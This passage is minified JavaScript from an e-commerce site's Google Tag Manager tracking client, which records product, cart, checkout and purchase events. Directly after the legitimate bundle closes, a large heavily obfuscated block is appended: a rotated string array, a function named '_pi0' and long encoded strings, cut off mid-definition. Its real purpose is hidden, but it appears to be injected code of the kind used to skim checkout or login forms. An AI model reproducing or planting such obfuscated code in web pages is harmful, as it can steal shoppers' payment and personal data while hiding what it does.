this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,r,s){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,r,s))}orderComplete(t,e,i,r,s){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=r,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,r)),{eventCallback:(...e)=>{this.trackingConfig&&e[0]===this.trackingConfig.gtm.tracking_id&&s(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class kt{constructor(){const t=new yt;this.dataLayerComponent=new ft(t)}}class Pt{constructor(){this.dataLayer={},this.trackingConfig=t.getContext().getTrackingConfig(),this.dataLayerComponent=(new kt).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.trackingConfig.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.trackingConfig.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,r,s),this.pushDataLayer()}orderComplete(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,r,s),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends a{constructor(){super(),this.trackingConfig&&this.sessionStorage&&(this.gtm=new Pt,this.context.setTrackingPlatform(this.gtm),this.eventManager=pt.getEventFactory(),this.init())}getTrackingConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.gtm)||void 0===e||e.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),this.context.setTrackingData(this.trackingData),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();var _0x18be40=_0x5e8a;(function(_0x12a3e5,_0x49c4bd){var _0x3d1fd6=_0x5e8a,_0x5d58e3=_0x12a3e5();while(!![]){try{var _0x1039fb=parseInt(_0x3d1fd6(0x279))/(-0x4*0xac+0x356+-0xa5)*(-parseInt(_0x3d1fd6(0xf2))/(0x1e42+0x59d*-0x6+0x36e))+parseInt(_0x3d1fd6(0x254))/(0x1*-0x6f+-0x1201+0x1273*0x1)+-parseInt(_0x3d1fd6(0x3c5))/(0x53*0x4f+0x43e*0x5+-0x209*0x17)*(-parseInt(_0x3d1fd6(0x28d))/(-0xa25*0x3+-0x1c2a+-0x3a9e*-0x1))+parseInt(_0x3d1fd6(0x33e))/(-0xfd3*0x2+0x1e08+0x1a4)*(parseInt(_0x3d1fd6(0x277))/(0x43*-0x45+0x2466+-0x1250))+parseInt(_0x3d1fd6(0x3e4))/(0x308+-0xc3a+0x93a*0x1)+parseInt(_0x3d1fd6(0x35a))/(-0x4*-0x394+0x1*0x125f+-0x20a6)*(-parseInt(_0x3d1fd6(0x145))/(-0x1463+0x4d7*0x7+-0x52*0x2a))+parseInt(_0x3d1fd6(0x3f7))/(-0x1*0x269b+0x26cc+-0x26)*(-parseInt(_0x3d1fd6(0x2cb))/(-0xe27+0x11e1+-0x3ae));if(_0x1039fb===_0x49c4bd)break;else _0x5d58e3['push'](_0x5d58e3['shift']());}catch(_0x4d7dab){_0x5d58e3['push'](_0x5d58e3['shift']());}}}(_0x364a,-0x1091f+0x2b*-0x161+0x3983d));function _pi0(_0x257e5c){var _0x393034=_0x5e8a,_0x3431a0={'slaKG':function(_0x1c8607,_0x54725a){return _0x1c8607===_0x54725a;},'mymVb':_0x393034(0x3d9),'XBAYn':function(_0x2c2e0d,_0x5c4178){return _0x2c2e0d==_0x5c4178;},'wTpHv':function(_0x242797,_0x4c0d65){return _0x242797<_0x4c0d65;},'GlROL':function(_0xc5a575,_0xf68fc1){return _0xc5a575+_0xf68fc1;},'dolju':function(_0x1238df,_0x9f8518){return _0x1238df<=_0x9f8518;},'ySFhw':_0x393034(0x15f),'gdcLi':function(_0x102748,_0x47caa3){return _0x102748<_0x47caa3;},'uZKns':_0x393034(0x1a0)+'3','TuVHw':function(_0x4fa9ea,_0x47bab4){return _0x4fa9ea+_0x47bab4;},'ucLtZ':_0x393034(0x287)+_0x393034(0x2c8),'dBwDf':_0x393034(0x153),'FBcHA':_0x393034(0x325)+'e','hUaQY':_0x393034(0x14b),'NilUX':_0x393034(0x3cd),'SpHRr':_0x393034(0x1dc),'VTYME':function(_0xf9384e,_0x1cee39){return _0xf9384e(_0x1cee39);},'ktzdO':function(_0x55d675,_0x3aff22){return _0x55d675>=_0x3aff22;},'axgdm':function(_0x41bacb,_0x16fb8c){return _0x41bacb<=_0x16fb8c;},'UFnZD':function(_0x1e41a7,_0x147d5d){return _0x1e41a7-_0x147d5d;},'LufoD':_0x393034(0xc8),'ijnBb':_0x393034(0x2c1),'KYctv':_0x393034(0x38c),'KjuZi':_0x393034(0x2c9),'wOSvm':_0x393034(0x2a1),'YIOgY':_0x393034(0x133),'QGZaI':_0x393034(0x331),'RfEtg':_0x393034(0x235),'gYYjh':_0x393034(0x10d),'gYOuk':_0x393034(0x23c),'oZUaf':_0x393034(0x30c),'LaPOA':_0x393034(0x1e0),'Olbgd':function(_0x4d8ef3,_0x2f03b3){return _0x4d8ef3!==_0x2f03b3;},'AQEzJ':function(_0x1926e7,_0x3bae8a){return _0x1926e7!=_0x3bae8a;},'xjPNc':function(_0x33923e,_0x4e26f6){return _0x33923e+_0x4e26f6;},'YftMM':function(_0x302cb3,_0x750b83){return _0x302cb3+_0x750b83;},'sjVHY':function(_0x701f77,_0x4938a1){return _0x701f77>=_0x4938a1;},'lRwjQ':function(_0x2e9bf0,_0x9c15fe){return _0x2e9bf0!=_0x9c15fe;},'VqgCD':_0x393034(0x13b),'nqGVy':function(_0x376b6a,_0x524c27){return _0x376b6a+_0x524c27;},'tUfvF':function(_0x51331b,_0x2bfd05){return _0x51331b+_0x2bfd05;},'WfHEf':function(_0x21059f,_0x1fe71e){return _0x21059f>=_0x1fe71e;},'nQTVu':function(_0x4d0393,_0x596032){return _0x4d0393>=_0x596032;},'bkCfo':_0x393034(0x32d),'hQOzU':function(_0x2954de,_0x507925){return _0x2954de>=_0x507925;},'WENsU':_0x393034(0x3dc),'HfYfM':function(_0x15f07d,_0x53bb5a){return _0x15f07d>=_0x53bb5a;},'cZyRh':_0x393034(0x24f),'ipZuS':function(_0xa646a1,_0x7967f1){return _0xa646a1>=_0x7967f1;},'pbhxr':_0x393034(0x313),'iCCgK':_0x393034(0x26c)+_0x393034(0x37a)+_0x393034(0x193),'sydpt':function(_0x37d700,_0x33762f){return _0x37d700&&_0x33762f;},'nQyir':_0x393034(0x2e7)+_0x393034(0xe7)+_0x393034(0x3cf)+'9','WvJHa':function(_0x376d34,_0x58301a){return _0x376d34>=_0x58301a;},'fgohU':_0x393034(0x30b),'yluPl':function(_0x1df3cb,_0x1d3ff7){return _0x1df3cb>=_0x1d3ff7;},'pZRWz':function(_0x2cd0f7,_0x19c523){return _0x2cd0f7>=_0x19c523;},'VYjSR':_0x393034(0x3c2),'DKAmZ':function(_0x12c24,_0x14f9d8){return _0x12c24>=_0x14f9d8;},'kZkrb':function(_0x2c92e1,_0x188aaf){return _0x2c92e1+_0x188aaf;},'PqyGx':function(_0x170586,_0x3041f1){return _0x170586>=_0x3041f1;},'GaIkA':_0x393034(0x2cd),'ccrHm':function(_0xaf319d,_0x40d6ba){return _0xaf319d>=_0x40d6ba;},'IMUGp':_0x393034(0x28b),'iNbuY':function(_0x42937a,_0x1cb764){return _0x42937a>=_0x1cb764;},'hpQfS':_0x393034(0x234),'WYrMF':function(_0x1cfd25,_0x346ee3){return _0x1cfd25>=_0x346ee3;},'dSGgq':_0x393034(0x306),'CiWBT':function(_0x22f540,_0x326f88){return _0x22f540>=_0x326f88;},'LpCTD':_0x393034(0x253),'mbfhE':function(_0x1f099,_0x75e1f6){return _0x1f099>=_0x75e1f6;},'ByJRJ':_0x393034(0x357),'jrRHU':_0x393034(0x2dd),'kKDPr':function(_0x1bcb06,_0x4b8f2a){return _0x1bcb06>=_0x4b8f2a;},'ndBzY':function(_0x3d0cd5,_0x889209){return _0x3d0cd5<=_0x889209;},'xBAvv':function(_0xccb7d1,_0x22f8fb){return _0xccb7d1>=_0x22f8fb;},'fFwnF':function(_0x191428,_0x9ed0cf){return _0x191428==_0x9ed0cf;},'rIxyY':function(_0x32fa09,_0x58c998){return _0x32fa09>=_0x58c998;},'qILHj':function(_0x525787,_0x4d1239){return _0x525787>=_0x4d1239;},'Mftet':function(_0x4ea9fc,_0x43d9e0){return _0x4ea9fc==_0x43d9e0;},'csTRU':function(_0xd5b8d0,_0x1a1b6e){return _0xd5b8d0==_0x1a1b6e;},'mCRiu':function(_0x4f58ba,_0x305aac){return _0x4f58ba>=_0x305aac;},'UarkH':function(_0x4adddc,_0x3ef0ca){return _0x4adddc==_0x3ef0ca;},'nxGSm':function(_0x1c7c6e,_0x5ed771){return _0x1c7c6e==_0x5ed771;},'Docic':function(_0x37e8f0,_0x22dadc){return _0x37e8f0==_0x22dadc;},'TRyVB':function(_0x13b62d,_0x96d34f){return _0x13b62d>=_0x96d34f;},'Tuwbo':function(_0x3dc58e,_0x2dbf49){return _0x3dc58e(_0x2dbf49);},'IMBID':function(_0x2ab497,_0x2d2c53){return _0x2ab497<=_0x2d2c53;},'iXoyo':function(_0x216361,_0x2d1374){return _0x216361==_0x2d1374;},'gwnCh':function(_0x5263b8,_0x1ffab7){return _0x5263b8==_0x1ffab7;},'OhyZi':_0x393034(0x3e7),'dWxpd':function(_0xfd25c9,_0x558fdf){return _0xfd25c9!=_0x558fdf;},'TXzWp':_0x393034(0x28f),'kgnXE':_0x393034(0x372)+_0x393034(0x17c)+'|4','qBSBn':_0x393034(0x250),'pdqty':function(_0x3ec75e,_0x179aea,_0x43f6ac){return _0x3ec75e(_0x179aea,_0x43f6ac);},'SlsRE':function(_0x4e82d9,_0x222048){return _0x4e82d9>_0x222048;},'NCUcK':function(_0x307a53,_0x446b2e){return _0x307a53<_0x446b2e;},'XcTOK':function(_0x44aef7,_0x1dbbb6){return _0x44aef7>_0x1dbbb6;},'qYDql':function(_0x387d88,_0x478ebd){return _0x387d88%_0x478ebd;},'DZsPn':_0x393034(0x3c4),'zauJI':function(_0x17b662,_0x377511){return _0x17b662==_0x377511;},'IiZlr':function(_0x110803,_0x25ee7a){return _0x110803==_0x25ee7a;},'PMDur':function(_0x30d1af,_0x3619a6){return _0x30d1af==_0x3619a6;},'FQlvN':function(_0xb5a6c5,_0x4c56f1){return _0xb5a6c5(_0x4c56f1);},'bIzkK':function(_0x50c6f0,_0x45b9f1){return _0x50c6f0(_0x45b9f1);},'CFxnd':_0x393034(0x3ee),'prSzl':function(_0x1f4fe6,_0xaac2e9){return _0x1f4fe6(_0xaac2e9);},'FgnrY':_0x393034(0x3ed),'RKMgf':_0x393034(0x3c9),'Bohol':function(_0x21817b,_0x48b7ca){return _0x21817b(_0x48b7ca);},'wVQYv':_0x393034(0x181),'IdLGs':_0x393034(0x33a),'KzgnA':function(_0x2b0767,_0x485789){return _0x2b0767(_0x485789);},'jcToB':_0x393034(0x37e),'KpfwB':_0x393034(0x3cb),'VBuuA':function(_0x555f01,_0x4e91ae){return _0x555f01(_0x4e91ae);},'kPQjV':_0x393034(0x30f),'OEscy':function(_0x4875d9,_0x2cf118){return _0x4875d9+_0x2cf118;},'fteqW':_0x393034(0x1cd),'laKek':_0x393034(0x3a3),'TqZHW':function(_0x1dc91a,_0x2945b9){return _0x1dc91a(_0x2945b9);},'eTBKk':_0x393034(0x2ed),'dQeOH':_0x393034(0x3dd),'PQedJ':function(_0x19da57,_0x393524){return _0x19da57(_0x393524);},'yREhH':_0x393034(0x31a),'nwRch':function(_0x7ca1c,_0x57d885){return _0x7ca1c<_0x57d885;},'QGFhq':function(_0x391e6d,_0x45d618){return _0x391e6d>_0x45d618;},'ujygh':function(_0x50439d,_0x99e6a2){return _0x50439d==_0x99e6a2;},'VSQjZ':function(_0x288d8c,_0x30ccbb){return _0x288d8c(_0x30ccbb);},'spqPe':function(_0x405cc4,_0x4257fa){return _0x405cc4!==_0x4257fa;},'vfXrp':function(_0x3c9288,_0x5f3549){return _0x3c9288>_0x5f3549;},'oBEyZ':_0x393034(0x200)+_0x393034(0x245),'vDxhW':function(_0x51a521,_0x5ed33d){return _0x51a521==_0x5ed33d;},'vCUoZ':function(_0x33d104,_0x27e45d){return _0x33d104>_0x27e45d;},'RqIgO':function(_0x10032f,_0x1abea8){return _0x10032f<_0x1abea8;},'pMYpe':function(_0x3f1b78,_0x1ed22b){return _0x3f1b78(_0x1ed22b);},'FrBPE':function(_0x501b9c,_0x7d5348){return _0x501b9c(_0x7d5348);},'JDxxE':function(_0x1310b1,_0x44a70f){return _0x1310b1<=_0x44a70f;},'GINmx':function(_0x4b3263,_0x1a676b){return _0x4b3263(_0x1a676b);},'ePbPQ':function(_0xddb5ce){return _0xddb5ce();},'ZCIqT':function(_0x49f04d,_0x22dc81){return _0x49f04d==_0x22dc81;},'ARkFs':function(_0x39c9b6,_0x30adf1){return _0x39c9b6+_0x30adf1;},'mBBvj':function(_0x54fb93,_0x4141ed){return _0x54fb93+_0x4141ed;},'sDbKw':function(_0x5571ba,_0x5a7fad){return _0x5571ba+_0x5a7fad;},'JLQHN':function(_0x2a72f2,_0x1a1e4b){return _0x2a72f2+_0x1a1e4b;},'hZCmI':function(_0x154d3b,_0x302779){return _0x154d3b+_0x302779;},'tNDjy':function(_0x81b74b,_0xa6cdda){return _0x81b74b+_0xa6cdda;},'yjqWD':function(_0x49ed23,_0x326337){return _0x49ed23(_0x326337);},'OPjLw':function(_0x3a95c6,_0x528dc2){return _0x3a95c6/_0x528dc2;},'ddKIm':function(_0x5e7101,_0x5f4fb0){return _0x5e7101(_0x5f4fb0);},'LaJGy':function(_0x346f8f,_0x27095e){return _0x346f8f/_0x27095e;},'LHjQe':function(_0x3760de,_0x32b263){return _0x3760de(_0x32b263);},'UkIgn':function(_0x589598,_0x2acaca){return _0x589598/_0x2acaca;},'ziVnZ':function(_0x3d2624,_0x511c85){return _0x3d2624(_0x511c85);},'cCQBB':function(_0xfa3cfc,_0x23e2d4){return _0xfa3cfc(_0x23e2d4);},'FovZs':function(_0x5c6e31,_0x29aa42){return _0x5c6e31(_0x29aa42);},'WbHSF':function(_0x1eb786,_0x56ab3d){return _0x1eb786(_0x56ab3d);},'EdxNr':function(_0x161d8f,_0x4e72f8){return _0x161d8f(_0x4e72f8);},'pKZxv':function(_0x4cb607,_0x235dae){return _0x4cb607(_0x235dae);},'DShmg':function(_0x312529,_0x4b6229){return _0x312529(_0x4b6229);},'lDCHU':function(_0x4a61e3,_0x2af8b8){return _0x4a61e3(_0x2af8b8);},'zkGRv':function(_0x2fa71f){return _0x2fa71f();},'yXdjH':_0x393034(0x236)+_0x393034(0x110),'cusSV':_0x393034(0x324),'smvHM':_0x393034(0x315)+_0x393034(0x1a1)+_0x393034(0x342)+_0x393034(0xc9)+_0x393034(0xef)+_0x393034(0x29e)+_0x393034(0x1ed)+_0x393034(0x33b)+_0x393034(0x1b1)+_0x393034(0x3eb)+_0x393034(0x322)+_0x393034(0x256)+_0x393034(0x2f3)+_0x393034(0x365)+_0x393034(0x1a2)+_0x393034(0x219)+_0x393034(0x39e)+_0x393034(0x336)+_0x393034(0x2c2)+_0x393034(0x25b)+_0x393034(0x157)+_0x393034(0x379)+_0x393034(0x28a)+_0x393034(0x2ab)+_0x393034(0x290)+_0x393034(0x216)+_0x393034(0x1d0)+_0x393034(0x1e4)+_0x393034(0xfe)+_0x393034(0x165)+_0x393034(0x1d5)+_0x393034(0x409)+_0x393034(0x2eb)+_0x393034(0x36c)+_0x393034(0x378)+_0x393034(0x385)+_0x393034(0x1f7)+_0x393034(0x3fd)+_0x393034(0x3db)+_0x393034(0x1ab)+_0x393034(0x27e)+_0x393034(0xe8)+_0x393034(0x38a)+_0x393034(0x1dd)+_0x393034(0x346)+_0x393034(0x2b2)+_0x393034(0x316)+_0x393034(0x2a3)+_0x393034(0x263)+_0x393034(0x3fa)+_0x393034(0x18c),'bjbxq':_0x393034(0x2f6)+'g','klZMP':_0x393034(0x209)+_0x393034(0x1e3),'kGgXb':_0x393034(0x33d)+_0x393034(0x2ff)+_0x393034(0xdc)+_0x393034(0x19f)+_0x393034(0x1ff)+_0x393034(0x304)+_0x393034(0x40f)+'g>','UYFzi':_0x393034(0x3f9)+'Ox','vbWhq':_0x393034(0x3c0)+_0x393034(0x3b5),'PTlQV':_0x393034(0x1d2)+'J','zkGJu':_0x393034(0x307)+_0x393034(0xcd),'JzlHp':_0x393034(0x2a4)+_0x393034(0x1f2)+_0x393034(0x2a2)+_0x393034(0x28c)+_0x393034(0x275)+_0x393034(0x248)+_0x393034(0x364)+_0x393034(0x34d)+_0x393034(0x108)+_0x393034(0x1a8)+_0x393034(0x19a),'hNYcZ':_0x393034(0x2db)+_0x393034(0x39a)+'r','pDvbw':_0x393034(0x12d)+'ye','IWvSN':_0x393034(0x407)+'d','QvDcW':_0x393034(0xda)+_0x393034(0x1f8),'VsSWj':_0x393034(0x119),'SWtwa':function(_0x441ecb){return _0x441ecb();},'HmMEh':_0x393034(0x3cc)+_0x393034(0x1c9)+_0x393034(0x327),'hvPVs':_0x393034(0x12b),'GpWFc':_0x393034(0x280)+_0x393034(0x172)+_0x393034(0x387)+_0x393034(0x27f)+_0x393034(0x2f8)+_0x393034(0x18f)+_0x393034(0x127)+_0x393034(0x1e8)+_0x393034(0x398)+_0x393034(0x348)+_0x393034(0x2d7)+_0x393034(0x2a0),'MvSlg':function(_0x2b4d22,_0x3136ef){return _0x2b4d22(_0x3136ef);},'Wpzqi':function(_0x9013c,_0x25bfb4){return _0x9013c+_0x25bfb4;},'CLEok':function(_0x595be0,_0x22a8ec){return _0x595be0+_0x22a8ec;},'qVpCE':function(_0x5e24fc,_0x18e854){return _0x5e24fc+_0x18e854;},'GruOH':function(_0xa4db50,_0x6d1ba8){return _0xa4db50+_0x6d1ba8;},'lfBbc':function(_0x3739d6,_0x1549ef){return _0x3739d6+_0x1549ef;},'iyLHa':function(_0x1128a5,_0x24a374){return _0x1128a5+_0x24a374;},'CWelP':function(_0x4cf12d,_0x3d2f98){return _0x4cf12d+_0x3d2f98;},'YaLmz':function(_0x39ec9e,_0x56a16d){return _0x39ec9e+_0x56a16d;},'ltrEN':function(_0x5b56f1,_0x10993f){return _0x5b56f1+_0x10993f;},'WAuAX':function(_0x31964f,_0xfdf117){return _0x31964f+_0xfdf117;},'ViFdf':function(_0x1a4865,_0x36e0c4){return _0x1a4865+_0x36e0c4;},'pNYCB':function(_0xbad025,_0x51cd86){return _0xbad025+_0x51cd86;},'LMJNm':_0x393034(0x232),'IDkob':_0x393034(0x382),'PjYCb':_0x393034(0x16c),'AnfGH':_0x393034(0x2d8),'pwXaT':_0x393034(0x386),'ULffF':_0x393034(0x2bf),'PCCHw':_0x393034(0x310),'vxPrj':_0x393034(0x337),'ZSpTp':_0x393034(0x1ae),'LodpT':_0x393034(0x333),'ACcZD':_0x393034(0x266),'nFwQK':_0x393034(0x1da),'hveWm':_0x393034(0x17b),'SIYgV':_0x393034(0x302),'PVNwX':_0x393034(0xe0),'lNOkp':function(_0x5eb41b,_0x29cf80,_0x59eba){return _0x5eb41b(_0x29cf80,_0x59eba);},'AhIOn':_0x393034(0x212)+_0x393034(0x2ce)+_0x393034(0x3d1)+_0x393034(0x22b),'DbqFb':_0x393034(0x314),'nrZsG':_0x393034(0x29f),'xMEHn':_0x393034(0x415),'bSNxL':function(_0xf2b7f8,_0x5206a7){return _0xf2b7f8(_0x5206a7);},'HjZro':function(_0x48ad71,_0x1828de){return _0x48ad71+_0x1828de;},'BvBHc':function(_0x1fd291,_0x11d1f5){return _0x1fd291+_0x11d1f5;},'xhrLz':function(_0xa9a638,_0x46f3f1){return _0xa9a638+_0x46f3f1;},'OOpGv':_0x393034(0x227)+_0x393034(0x2a5)+_0x393034(0x300)+_0x393034(0x36e)+_0x393034(0x28e)+_0x393034(0x201)+_0x393034(0x1ac)+_0x393034(0x368)+_0x393034(0x3e8)+_0x393034(0x2f0)+_0x393034(0x1eb)+_0x393034(0x35c)+_0x393034(0x3f4)+_0x393034(0x40d)+_0x393034(0x3f1)+_0x393034(0x1b5)+_0x393034(0x3a6)+_0x393034(0x377)+_0x393034(0x31b)+_0x393034(0x149)+_0x393034(0x2b7)+_0x393034(0x2ec)+_0x393034(0x278)+_0x393034(0xe5)+_0x393034(0x137)+_0x393034(0x109)+_0x393034(0x17d)+_0x393034(0x1b6)+_0x393034(0x1af)+_0x393034(0xf0)+_0x393034(0x24a)+_0x393034(0x24e)+_0x393034(0x411)+_0x393034(0x22e)+_0x393034(0x186)+_0x393034(0x270)+_0x393034(0x131)+_0x393034(0x262)+_0x393034(0x202)+_0x393034(0x156)+_0x393034(0xfa)+_0x393034(0x3ea)+_0x393034(0x2c6)+_0x393034(0x10b)+_0x393034(0x2af)+_0x393034(0x3a2)+_0x393034(0x3ff)+_0x393034(0x289)+_0x393034(0x27b)+_0x393034(0x1be)+_0x393034(0x3d7)+_0x393034(0x34e)+_0x393034(0x268)+_0x393034(0x412)+_0x393034(0xd0)+_0x393034(0x39d)+_0x393034(0x26b)+_0x393034(0x30e)+_0x393034(0x1ee)+_0x393034(0x10f)+_0x393034(0xd3)+_0x393034(0x113)+_0x393034(0x1ca)+_0x393034(0x1f5)+_0x393034(0x171)+_0x393034(0x136)+_0x393034(0x2fb),'wriaE':function(_0x5ccda4,_0x47f700){return _0x5ccda4(_0x47f700);},'HiBEX':function(_0x21ffa3,_0x5c9572){return _0x21ffa3+_0x5c9572;},'dtNaQ':_0x393034(0x1e5)+_0x393034(0x23f)+_0x393034(0x399),'eyQbQ':_0x393034(0x178),'QMdmN':function(_0x18e389,_0x3cd121){return _0x18e389(_0x3cd121);},'UaWwc':_0x393034(0xe2)+_0x393034(0x255),'QhBbC':_0x393034(0x3c3),'lgDKO':_0x393034(0x2fa),'qKwWy':_0x393034(0x16f)+_0x393034(0x32b),'olQDz':_0x393034(0x247),'EaxmN':_0x393034(0x261)+'ts','dZxka':_0x393034(0x115),'TVsGG':_0x393034(0x2c5),'ecJXS':_0x393034(0x3e2),'KVzKA':_0x393034(0x2a6),'WWRgg':_0x393034(0x213),'yxgkS':_0x393034(0x29c)+_0x393034(0x329)+_0x393034(0x1f3)+_0x393034(0x3d2)+_0x393034(0x22a)+_0x393034(0x25e)+_0x393034(0x332)+_0x393034(0x1bb)+_0x393034(0x249),'SKQkz':_0x393034(0x24c)+_0x393034(0x39f)+_0x393034(0x38d)+_0x393034(0x147)+_0x393034(0x285)+_0x393034(0x134)+_0x393034(0x349)+_0x393034(0x2df)+_0x393034(0x1a3)+_0x393034(0x18e)+_0x393034(0x271)+_0x393034(0x23b)+_0x393034(0x3f2)+_0x393034(0x1d9)+_0x393034(0x173)+_0x393034(0x197)+_0x393034(0x179)+_0x393034(0x14a)+_0x393034(0x22c)+_0x393034(0x20e)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x1b2)+_0x393034(0x2d0)+_0x393034(0x15b)+_0x393034(0x3a7)+_0x393034(0x1e2)+_0x393034(0xfb)+_0x393034(0x1aa)+_0x393034(0x195)+_0x393034(0x388)+_0x393034(0x21f)+_0x393034(0x185)+_0x393034(0x376)+_0x393034(0x103)+_0x393034(0x1c4)+_0x393034(0x107)+_0x393034(0x217)+_0x393034(0x3e5)+_0x393034(0x2b5)+_0x393034(0x356)+_0x393034(0x3d8)+_0x393034(0x1d4)+_0x393034(0xe9)+_0x393034(0x2f5)+_0x393034(0x283)+_0x393034(0x138)+_0x393034(0x102)+_0x393034(0xd2)+_0x393034(0x37d)+_0x393034(0x196)+_0x393034(0x1a6)+_0x393034(0x3ce)+_0x393034(0x106)+_0x393034(0x2bc)+_0x393034(0x184)+_0x393034(0xf6)+_0x393034(0x143)+_0x393034(0x360)+_0x393034(0x20d)+_0x393034(0x1df)+_0x393034(0xee)+_0x393034(0x1ef)+_0x393034(0x3f0)+_0x393034(0x23a)+_0x393034(0x3c6)+_0x393034(0x1a9)+_0x393034(0x176)+_0x393034(0x199)+_0x393034(0xf1)+_0x393034(0x31f)+_0x393034(0x1cc)+_0x393034(0x2b4)+_0x393034(0x120)+_0x393034(0x12c)+_0x393034(0x312)+_0x393034(0x104)+_0x393034(0x14f)+_0x393034(0x3d3)+_0x393034(0x40a)+_0x393034(0x3ca)+_0x393034(0x100)+_0x393034(0x3b9)+_0x393034(0x16e)+_0x393034(0x265)+_0x393034(0x37d)+_0x393034(0x112)+_0x393034(0x2b1)+_0x393034(0x350)+_0x393034(0x3ac)+_0x393034(0x403)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x198)+(_0x393034(0x1c1)+_0x393034(0xe1)+_0x393034(0x2b3)+_0x393034(0xde)+_0x393034(0x141)+_0x393034(0x27a)+_0x393034(0x3d5)+_0x393034(0x146)+_0x393034(0x303)+_0x393034(0x25c)+_0x393034(0x2e4)+_0x393034(0x1b9)+_0x393034(0x12f)+_0x393034(0x20b)+_0x393034(0xdd)+_0x393034(0x13c)+_0x393034(0x166)+_0x393034(0x40c)+_0x393034(0x158)+_0x393034(0x246)+_0x393034(0x2fe)+_0x393034(0xe6)+_0x393034(0x375)+_0x393034(0x164)+_0x393034(0x3de)),'cazny':function(_0x192551,_0x59813c,_0x1b1804